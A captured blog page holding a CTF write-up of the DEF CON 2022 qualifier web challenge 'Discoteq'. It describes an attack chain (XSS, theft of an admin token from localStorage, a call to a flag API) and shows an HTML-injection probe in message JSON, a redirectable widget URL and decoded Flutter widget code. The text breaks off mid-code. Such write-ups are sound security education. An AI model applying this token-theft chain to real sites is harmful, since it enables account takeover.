

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.huli.tw/2022/06/03/en/defcon-2022-qual-writeup/
body_size: 12384
content:
<!DOCTYPE html>
<html class="has-navbar-fixed-top" lang="en">
<head>
    <meta charset="utf-8">
<title>DEF CON CTF 2022 Qualifier Notes - Huli&#39;s blog</title>
<meta name="viewport" content="width=device-width, initial-scale=1">


<link href="https://blog.huli.tw/2022/06/03/en/defcon-2022-qual-writeup/" rel="alternate" hreflang="en" />


<link href="https://blog.huli.tw/2022/06/03/defcon-2022-qual-writeup/" rel="alternate" hreflang="x-default" />


            
<link href="https://blog.huli.tw/2022/06/03/defcon-2022-qual-writeup/" rel="alternate" hreflang="zh-TW" />
            





    
<link rel="canonical" href="https://blog.huli.tw/2022/06/03/en/defcon-2022-qual-writeup/">
    





    <meta name="description" content="This year’s DEF CON CTF qualifier is similar to last year’s, with mostly binary-related problems, and this year requires a lot of reverse knowledge. As someone who basically doesn’t know how to reve">
<meta property="og:type" content="article">
<meta property="og:title" content="DEF CON CTF 2022 Qualifier Notes">
<meta property="og:url" content="https://blog.huli.tw/2022/06/03/en/defcon-2022-qual-writeup/index.html">
<meta property="og:site_name" content="Huli&#39;s blog">
<meta property="og:description" content="This year’s DEF CON CTF qualifier is similar to last year’s, with mostly binary-related problems, and this year requires a lot of reverse knowledge. As someone who basically doesn’t know how to reve">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://blog.huli.tw/img/defcon-2022-qual-writeup/cover-en.png">
<meta property="article:published_time" content="2022-06-02T15:27:28.000Z">
<meta property="article:modified_time" content="2023-06-20T05:46:56.906Z">
<meta property="article:author" content="Huli">
<meta property="article:tag" content="Security">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://blog.huli.tw/img/defcon-2022-qual-writeup/cover-en.png">



<link rel="alternative" href="/atom.xml" title="DEF CON CTF 2022 Qualifier Notes" type="application/atom+xml">



<link rel="icon" href="/img/lidemy_logo.png">


<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Ovo|Source+Code+Pro">


<link rel="stylesheet" href="/css/bulma.css?v=2.css">



<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/lightgallery/1.6.8/css/lightgallery.min.css">


<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/themes/prism-tomorrow.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/plugins/line-numbers/prism-line-numbers.min.css" />


<link rel="stylesheet" href="/css/style.css?v=4.css">





    
    
    
    
    
    
    
    
    
    
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1393J2EVCZ"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-1393J2EVCZ');
</script>


    


<meta name="generator" content="Hexo 6.3.0"></head>
<body>
    <script>
        if (localStorage.getItem('dark-mode')) {
            if (localStorage.getItem('dark-mode') === 'true') {
                document.body.classList.add('dark-mode')
            }
        } else {
            if (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
                document.body.classList.add('dark-mode')
            }
        }
    </script>
    
<nav class="navbar is-transparent is-fixed-top navbar-main" role="navigation" aria-label="main navigation">
    <div class="container">
        <div class="navbar-brand">
            <a class="navbar-item navbar-logo" href="/en">
                
                    
                    Huli&#39;s blog
                    
                
            </a>
            <div class="navbar-burger">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
        
        <div class="navbar-menu navbar-start">
            
            <a class="navbar-item "
               href="/en/archives">Archive</a>
            
            <a class="navbar-item "
               href="/en/categories">Categories</a>
            
            <a class="navbar-item "
               href="/en/about">About</a>
            
        </div>
        
        <div class="navbar-menu navbar-end">
            
            
            <div class="navbar-item is-hoverable has-dropdown is-hidden-mobile is-hidden-tablet-only toc">
                <a class="navbar-item" title="Table of Contents">
                    Table of Contents
                </a>
                <div class="navbar-dropdown">
                    
                    
                    
                    
                    <a class="navbar-item" href="#1740-problem-released">1.1&nbsp;&nbsp;17:40 Problem released</a>
                    
                    
                    
                    <a class="navbar-item" href="#17444m-start-reading-the-problem">1.2&nbsp;&nbsp;17:44(4m) Start reading the problem</a>
                    
                    
                    
                    <a class="navbar-item" href="#175414m-initial-thoughts">1.3&nbsp;&nbsp;17:54(14m) Initial thoughts</a>
                    
                    
                    
                    <a class="navbar-item" href="#180929m-found-vulnerability-and-guessed-complete-attack-chain">1.4&nbsp;&nbsp;18:09(29m) Found vulnerability and guessed complete attack chain</a>
                    
                    
                    
                    <a class="navbar-item" href="#182646m-continue-studying-the-source-code">1.5&nbsp;&nbsp;18:26(46m) Continue studying the source code</a>
                    
                    
                    
                    <a class="navbar-item" href="#183555m-confirm-loading-method">1.6&nbsp;&nbsp;18:35(55m) Confirm loading method</a>
                    
                    
                    
                    <a class="navbar-item" href="#1903-1h-23m-decoding-the-widget">1.7&nbsp;&nbsp;19:03 (1h 23m) Decoding the widget</a>
                    
                    
                    
                    <a class="navbar-item" href="#1937-1h-57m-dinner-break">1.8&nbsp;&nbsp;19:37 (1h 57m) Dinner break</a>
                    
                    
                    
                    <a class="navbar-item" href="#2012-2h-32m-back-to-work-after-dinner">1.9&nbsp;&nbsp;20:12 (2h 32m) Back to work after dinner</a>
                    
                    
                    
                    <a class="navbar-item" href="#2026-2h-46m-found-the-right-direction">1.10&nbsp;&nbsp;20:26 (2h 46m) Found the right direction</a>
                    
                    
                    
                    <a class="navbar-item" href="#2111-3h-31m-found-the-right-way-to-build">1.11&nbsp;&nbsp;21:11 (3h 31m) Found the right way to build</a>
                    
                    
                    
                    <a class="navbar-item" href="#2130-3h-50m-another-team-solved-it">1.12&nbsp;&nbsp;21:30 (3h 50m) Another team solved it</a>
                    
                    
                    
                    <a class="navbar-item" href="#2143-4h-03m-found-other-key-points">1.13&nbsp;&nbsp;21:43 (4h 03m) Found other key points</a>
                    
                    
                    
                    <a class="navbar-item" href="#2222-4h-42m-successfully-triggered-the-event">1.14&nbsp;&nbsp;22:22 (4h 42m) Successfully triggered the event</a>
                    
                    
                    
                    <a class="navbar-item" href="#22565h-16m-back-on-track-starting-to-implement-exploit">1.15&nbsp;&nbsp;22:56(5h 16m) Back on track, starting to implement exploit</a>
                    
                    
                    
                    <a class="navbar-item" href="#23195h-39m-failed-exploit">1.16&nbsp;&nbsp;23:19(5h 39m) Failed exploit</a>
                    
                    
                    
                    <a class="navbar-item" href="#23255h-45m-solved">1.17&nbsp;&nbsp;23:25(5h 45m) Solved 🎉</a>
                    
                    
                    <hr class="navbar-divider">
                    
                    
                    <a class="navbar-item" href="#summary">2&nbsp;&nbsp;<b>Summary</b></a>
                    
                </div>
            </div>
            
            
            <a class="navbar-item" target="_blank" title="Twitter" href="https://twitter.com/aszx87410">
                
                <i class="fab fa-twitter"></i>
                
            </a>
               
            <a class="navbar-item" target="_blank" title="RSS" href="/atom-en.xml">
                
                <i class="fas fa-rss"></i>
                
            </a>
               
            
            <a class="navbar-item btn-dark-mode" title="dark-mode" href="#">
                <div>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="15" height="15" viewBox="0 0 256 256" xml:space="preserve">
                    <defs>
                    </defs>
                    <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)" >
                        <path d="M 87.823 60.7 c -0.463 -0.423 -1.142 -0.506 -1.695 -0.214 c -15.834 8.398 -35.266 2.812 -44.232 -12.718 c -8.966 -15.53 -4.09 -35.149 11.101 -44.665 c 0.531 -0.332 0.796 -0.963 0.661 -1.574 c -0.134 -0.612 -0.638 -1.074 -1.259 -1.153 c -9.843 -1.265 -19.59 0.692 -28.193 5.66 C 13.8 12.041 6.356 21.743 3.246 33.35 S 1.732 57.08 7.741 67.487 c 6.008 10.407 15.709 17.851 27.316 20.961 C 38.933 89.486 42.866 90 46.774 90 c 7.795 0 15.489 -2.044 22.42 -6.046 c 8.601 -4.966 15.171 -12.43 18.997 -21.586 C 88.433 61.79 88.285 61.123 87.823 60.7 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: #ffa716; fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                    </g>
                    </svg>
                </div>
            </a>
            
               <a class="navbar-item" href="/2022/06/03/defcon-2022-qual-writeup/">中文</a>
            
            

        </div>
    </div>
</nav>

    <section class="section">
    <div class="container">
      
      <div data-nosnippet class="self-notice">
        If you have any thoughts on my blog or articles and you want to let me know, you can either post a comment below(public) or tell me via this <a href="https://forms.gle/SjJZ4cnNs6NnjXQG8" target="_blank">feedback form</a>
      </div>
      
    <article class="article content gallery" itemscope itemprop="blogPost">
    <h1 class="article-title is-size-3 is-size-4-mobile" itemprop="name">
        
            DEF CON CTF 2022 Qualifier Notes
        
    </h1>
    <div class="article-meta columns is-variable is-1 is-multiline is-mobile is-size-7-mobile">
        <span class="column is-narrow">
            <time datetime="2022-06-02T15:27:28.000Z" itemprop="datePublished">3 June 2022</time>
        </span>
        
        <span class="column is-narrow article-category">
            <i class="far fa-folder"></i>
            <a class="article-category-link" href="/en/categories/Security/">Security</a>
        </span>
        
        
        
        <spen data-nosnippet class="column is-narrow">(Translated by ChatGPT)</span>
        
    </div>
    
    <div class="article-entry is-size-6-mobile" itemprop="articleBody">
    
        <img src="/img/defcon-2022-qual-writeup/cover.png" style="display:none">

<p>This year’s DEF CON CTF qualifier is similar to last year’s, with mostly binary-related problems, and this year requires a lot of reverse knowledge. As someone who basically doesn’t know how to reverse, I can only sit on the sidelines and cheer on my teammates.</p>
<p>However, the only web problem this year (called Discoteq) was quite interesting. The difficulty was not high, but it tested debugging skills, observation skills, and the ability to quickly learn something new. I think it tested basic skills rather than knowledge of a particular language or framework, which was great.</p>
<p>Since this was the only problem that was easy to solve this year, I decided to write about it in a different way. I will write about my thought process for solving the problem based on the timeline. The time stamp indicates how long it took from the release of the problem.</p>
<span id="more"></span>

<h3><span id="1740-problem-released">17:40 Problem released</span></h3><h3><span id="17444m-start-reading-the-problem">17:44(4m) Start reading the problem</span></h3><p>I started to observe the Discoteq website, which is basically a chat website where you can register and log in to send messages. The communication between receiving and sending messages is done through websockets.</p>
<p><img src="/img/defcon-2022-qual-writeup/p0.png" alt="ui"></p>
<p>In addition to regular text messages, you can also initiate a vote.</p>
<p>Then, I familiarized myself with what the website was doing. After realizing that there weren’t too many features, I started looking at the source code. Although the source code was not provided for this problem, since it was a frontend, I used devtools to look at it and found that it was not too obfuscated or encrypted, so it was quite readable.</p>
<h3><span id="175414m-initial-thoughts">17:54(14m) Initial thoughts</span></h3><p>At this point, I found an API endpoint called <code>POST /api/flag</code> in the source code using <code>/api</code> and <code>/flag</code> as keywords. If you are an admin, you can use this API to get the flag. From the screenshot below, you can also see that there is an AdminPage in the program:</p>
<p><img src="/img/defcon-2022-qual-writeup/p1.png" alt="admin page"></p>
<p>There is also an admin bot for this problem that will read your messages, so I guessed that this problem might be about XSS &#x3D;&gt; getting the admin token (stored in localStorage) &#x3D;&gt; calling the API to get the flag.</p>
<p>However, I didn’t know how to actually do it, so I continued to look at the code.</p>
<h3><span id="180929m-found-vulnerability-and-guessed-complete-attack-chain">18:09(29m) Found vulnerability and guessed complete attack chain</span></h3><p>After playing for a while, I noticed a vulnerability. When you send a message, the JSON looks like this:</p>
<pre class="line-numbers language-json" data-language="json"><code class="language-json"><span class="token punctuation">&#123;</span>
  <span class="token property">"type"</span><span class="token operator">:</span> <span class="token string">"widget"</span><span class="token punctuation">,</span>
  <span class="token property">"widget"</span><span class="token operator">:</span> <span class="token string">"/widget/chatmessage"</span><span class="token punctuation">,</span>
  <span class="token property">"author"</span><span class="token operator">:</span> <span class="token punctuation">&#123;</span>
    <span class="token property">"user"</span><span class="token operator">:</span> <span class="token string">"ewfwefoenfof32of&lt;h1 a=\">test&lt;/h1#ab525155"</span><span class="token punctuation">,</span>
    <span class="token property">"platform"</span><span class="token operator">:</span> <span class="token string">"web"</span>
  <span class="token punctuation">&#125;</span><span class="token punctuation">,</span>
  <span class="token property">"recipients"</span><span class="token operator">:</span> <span class="token punctuation">[</span>
    <span class="token string">"qdqwd"</span><span class="token punctuation">,</span>
    <span class="token string">"admin#13371337"</span>
  <span class="token punctuation">]</span><span class="token punctuation">,</span>
  <span class="token property">"data"</span><span class="token operator">:</span> <span class="token punctuation">&#123;</span>
    <span class="token property">"message"</span><span class="token operator">:</span> <span class="token string">"hello"</span>
  <span class="token punctuation">&#125;</span>
<span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>After sending the message, the browser sends a request to <code>https://example.com/widget/chatmessage</code> to get data, and the response is as follows:</p>
<p><img src="/img/defcon-2022-qual-writeup/p2.png" alt="chat message"></p>
<p>Text version:</p>
<pre class="line-numbers language-none"><code class="language-none">þRFWcorewidgetscoremateriallocalrootloaded        Containerchild    Columnchildren    Rowchildren    TexttextFrom     TexttextauthoruserstylecolorÊÿ    Paddingpadding@child    Texttextdatatitle
loaded    Columnchildrenpoll_options    Rowchildren    Paddingchild    ElevatedButtonchild    Texttexttext    onPressedapi_postpathdataapiVotebody    selectiontextpadding@$@    Texttextcount    
TextButtonchild    TexttextRefreshstylecolorÿÿ    onPressedloaded        ApiMapperurldataapiGetjsonKeyoptionsdataKeypoll_optionsonLoadedloaded<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre>

<p>It looks like something that has been serialized, and if I change the content of the widget to <code>.huli.tw/test</code>, the browser will fetch something from <code>https://example.com.huli.tw/test</code>. Therefore, I can manipulate where JS goes to get this serialized thing using <code>.huli.tw</code> or <code>@huli.tw</code>.</p>
<p>Therefore, I guessed that this problem is:</p>
<ol>
<li>Find out how to generate this widget</li>
<li>Use the widget to XSS (e.g. add <code>&lt;script&gt;</code> or other XSS payloads)</li>
<li>Let the admin bot load your widget</li>
<li>Get the admin token</li>
<li>Call the API to get the flag</li>
</ol>
<p>Therefore, the next step is to see how to generate this widget, and continue to look for information in the source code.</p>
<h3><span id="182646m-continue-studying-the-source-code">18:26(46m) Continue studying the source code</span></h3><p>I found a function called getChatWidget in the source code that is used to load the widget, but it took some time to study what it was doing.</p>
<p><img src="/img/defcon-2022-qual-writeup/p3.png" alt="getChatWidget"></p>
<h3><span id="183555m-confirm-loading-method">18:35(55m) Confirm loading method</span></h3><p>At this point, I confirmed that it was a set of things called <a target="_blank" rel="noopener" href="https://github.com/flutter/packages/tree/main/packages/rfw">rfw</a>, which stands for Remote Flutter Widgets. Although I had found this set of things on Google when I discovered that it was a remote loading component, and my teammates had also found it, I didn’t dare to confirm it before because I was afraid of going in the wrong direction.</p>
<p>Later, we were able to confirm it because of this code: <a target="_blank" rel="noopener" href="https://github.com/flutter/packages/blob/main/packages/rfw/lib/src/dart/binary.dart#L32">https://github.com/flutter/packages/blob/main/packages/rfw/lib/src/dart/binary.dart#L32</a></p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token comment">/// The first four bytes of a Remote Flutter Widgets binary library blob.</span>
<span class="token comment">///</span>
<span class="token comment">/// This signature is automatically added by [encodeLibraryBlob] and is checked</span>
<span class="token comment">/// in [decodeLibraryBlob].</span>
<span class="token comment">///</span>
<span class="token comment">/// See also:</span>
<span class="token comment">///</span>
<span class="token comment">///  * [dataBlobSignature], which is the signature for binary data blobs.</span>
<span class="token keyword">const</span> List<span class="token operator">&lt;</span>int<span class="token operator">></span> libraryBlobSignature <span class="token operator">=</span> <span class="token operator">&lt;</span>int<span class="token operator">></span><span class="token punctuation">[</span><span class="token number">0xFE</span><span class="token punctuation">,</span> <span class="token number">0x52</span><span class="token punctuation">,</span> <span class="token number">0x46</span><span class="token punctuation">,</span> <span class="token number">0x57</span><span class="token punctuation">]</span><span class="token punctuation">;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>These four bytes match the remote widget we saw earlier, so we confirmed that it was generated using this method.</p>
<p>Next, I had to study how to write in Flutter and how to generate widgets. Just installing the Flutter SDK took some time.</p>
<h3><span id="1903-1h-23m-decoding-the-widget">19:03 (1h 23m) Decoding the widget</span></h3><p>Actually, there isn’t much documentation for RFW, so it was faster to just look at the examples. I found the code to encode&#x2F;decode widgets in the example, modified it, and was able to decode our <code>/widget/chatmessage</code>, which looked like this:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">widget root <span class="token operator">=</span> <span class="token function">Container</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
    <span class="token literal-property property">child</span><span class="token operator">:</span> <span class="token function">Column</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
        <span class="token literal-property property">children</span><span class="token operator">:</span> <span class="token punctuation">[</span><span class="token function">Row</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
            <span class="token literal-property property">children</span><span class="token operator">:</span> <span class="token punctuation">[</span><span class="token function">Text</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
                <span class="token literal-property property">text</span><span class="token operator">:</span> From
            <span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token function">Expanded</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
                <span class="token literal-property property">child</span><span class="token operator">:</span> <span class="token function">Text</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
                    <span class="token literal-property property">text</span><span class="token operator">:</span> data<span class="token punctuation">.</span>author<span class="token punctuation">.</span>user<span class="token punctuation">,</span>
                    <span class="token literal-property property">style</span><span class="token operator">:</span> <span class="token punctuation">&#123;</span>
                        <span class="token literal-property property">color</span><span class="token operator">:</span> <span class="token number">4278230474</span>
                    <span class="token punctuation">&#125;</span>
                <span class="token punctuation">&#125;</span><span class="token punctuation">)</span>
            <span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">]</span>
        <span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token function">Row</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
            <span class="token literal-property property">children</span><span class="token operator">:</span> <span class="token punctuation">[</span><span class="token function">Expanded</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
                <span class="token literal-property property">child</span><span class="token operator">:</span> <span class="token function">Text</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
                    <span class="token literal-property property">text</span><span class="token operator">:</span> data<span class="token punctuation">.</span>data<span class="token punctuation">.</span>message
                <span class="token punctuation">&#125;</span><span class="token punctuation">)</span>
            <span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">]</span>
        <span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">]</span>
    <span class="token punctuation">&#125;</span><span class="token punctuation">)</span>
<span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>Here’s the code I used to decode it:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token keyword">import</span> <span class="token string">'dart:io'</span><span class="token punctuation">;</span>

<span class="token keyword">import</span> <span class="token string">'package:rfw/formats.dart'</span><span class="token punctuation">;</span>

<span class="token keyword">void</span> <span class="token function">main</span> <span class="token punctuation">(</span><span class="token punctuation">)</span> async <span class="token punctuation">&#123;</span>
  final File currentFile <span class="token operator">=</span> <span class="token function">File</span><span class="token punctuation">(</span><span class="token string">'chatmessage'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
  <span class="token function">print</span><span class="token punctuation">(</span><span class="token function">decodeLibraryBlob</span><span class="token punctuation">(</span><span class="token keyword">await</span> currentFile<span class="token punctuation">.</span><span class="token function">readAsBytes</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>At this point, my focus was on “how to write a Flutter widget that can be XSSed.” I originally had three ideas:</p>
<ol>
<li>Write HTML directly, like in React.</li>
<li>Write JS code directly, such as using <code>eval()</code> in the widget’s onload event.</li>
<li>Use iframe src or srcdoc to XSS.</li>
</ol>
<p>At first, I thought it would be easy, but the more I researched, the more I realized it wasn’t that simple. I thought Flutter was like React&#x2F;Vue, but then I realized it had its own system and syntax, which was completely different.</p>
<p>You can’t write HTML or JS, and although iframes can be used, they require importing another library, which would cause problems in this problem.</p>
<p>However, since there were no other clues at the time, I continued to research this direction.</p>
<h3><span id="1937-1h-57m-dinner-break">19:37 (1h 57m) Dinner break</span></h3><p>I thought I would finish before dinner, but I was too naive.</p>
<h3><span id="2012-2h-32m-back-to-work-after-dinner">20:12 (2h 32m) Back to work after dinner</span></h3><h3><span id="2026-2h-46m-found-the-right-direction">20:26 (2h 46m) Found the right direction</span></h3><p>At this point, since the path of inserting HTML&#x2F;JS seemed to be a dead end, I wondered if I was going in the wrong direction and if this problem should rely on some existing mechanism.</p>
<p>And just at this time, my teammate asked me to help decode the poll widget, and after seeing the content, I confirmed that this was the right direction:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">widget root <span class="token operator">=</span> <span class="token function">Container</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
    <span class="token literal-property property">child</span><span class="token operator">:</span> <span class="token function">Column</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
        <span class="token literal-property property">children</span><span class="token operator">:</span> <span class="token punctuation">[</span><span class="token function">Row</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
                <span class="token literal-property property">children</span><span class="token operator">:</span> <span class="token punctuation">[</span><span class="token function">Text</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
                    <span class="token literal-property property">text</span><span class="token operator">:</span> From
                <span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token function">Text</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
                    <span class="token literal-property property">text</span><span class="token operator">:</span> data<span class="token punctuation">.</span>author<span class="token punctuation">.</span>user<span class="token punctuation">,</span>
                    <span class="token literal-property property">style</span><span class="token operator">:</span> <span class="token punctuation">&#123;</span>
                        <span class="token literal-property property">color</span><span class="token operator">:</span> <span class="token number">4278230474</span>
                    <span class="token punctuation">&#125;</span>
                <span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">]</span>
            <span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token function">Padding</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
                <span class="token literal-property property">padding</span><span class="token operator">:</span> <span class="token punctuation">[</span><span class="token number">0.0</span><span class="token punctuation">,</span> <span class="token number">5.0</span><span class="token punctuation">,</span> <span class="token number">0.0</span><span class="token punctuation">,</span> <span class="token number">0.0</span><span class="token punctuation">]</span><span class="token punctuation">,</span>
                <span class="token literal-property property">child</span><span class="token operator">:</span> <span class="token function">Text</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
                    <span class="token literal-property property">text</span><span class="token operator">:</span> data<span class="token punctuation">.</span>data<span class="token punctuation">.</span>title
                <span class="token punctuation">&#125;</span><span class="token punctuation">)</span>
            <span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">,</span>
            <span class="token keyword">switch</span> state<span class="token punctuation">.</span>loaded <span class="token punctuation">&#123;</span>
                <span class="token boolean">true</span><span class="token operator">:</span> <span class="token function">Column</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
                    <span class="token literal-property property">children</span><span class="token operator">:</span> <span class="token punctuation">[</span><span class="token operator">...</span>
                        <span class="token keyword">for</span> loop <span class="token keyword">in</span> data<span class="token punctuation">.</span>poll_options<span class="token operator">:</span> <span class="token function">Row</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
                            <span class="token literal-property property">children</span><span class="token operator">:</span> <span class="token punctuation">[</span><span class="token function">Padding</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
                                <span class="token literal-property property">child</span><span class="token operator">:</span> <span class="token function">ElevatedButton</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
                                    <span class="token literal-property property">child</span><span class="token operator">:</span> <span class="token function">Text</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
                                        <span class="token literal-property property">text</span><span class="token operator">:</span> loop0<span class="token punctuation">.</span>text
                                    <span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">,</span>
                                    <span class="token literal-property property">onPressed</span><span class="token operator">:</span> event api_post <span class="token punctuation">&#123;</span>
                                        <span class="token literal-property property">path</span><span class="token operator">:</span> data<span class="token punctuation">.</span>data<span class="token punctuation">.</span>apiVote<span class="token punctuation">,</span>
                                        <span class="token literal-property property">body</span><span class="token operator">:</span> <span class="token punctuation">&#123;</span>
                                            <span class="token literal-property property">selection</span><span class="token operator">:</span> loop0<span class="token punctuation">.</span>text
                                        <span class="token punctuation">&#125;</span>
                                    <span class="token punctuation">&#125;</span>
                                <span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">,</span>
                                <span class="token literal-property property">padding</span><span class="token operator">:</span> <span class="token punctuation">[</span><span class="token number">0.0</span><span class="token punctuation">,</span> <span class="token number">5.0</span><span class="token punctuation">,</span> <span class="token number">10.0</span><span class="token punctuation">,</span> <span class="token number">0.0</span><span class="token punctuation">]</span>
                            <span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token function">Text</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
                                <span class="token literal-property property">text</span><span class="token operator">:</span> loop0<span class="token punctuation">.</span>count
                            <span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">]</span>
                        <span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token function">TextButton</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
                            <span class="token literal-property property">child</span><span class="token operator">:</span> <span class="token function">Text</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
                                <span class="token literal-property property">text</span><span class="token operator">:</span> Refresh<span class="token punctuation">,</span>
                                <span class="token literal-property property">style</span><span class="token operator">:</span> <span class="token punctuation">&#123;</span>
                                    <span class="token literal-property property">color</span><span class="token operator">:</span> <span class="token number">4294942366</span>
                                <span class="token punctuation">&#125;</span>
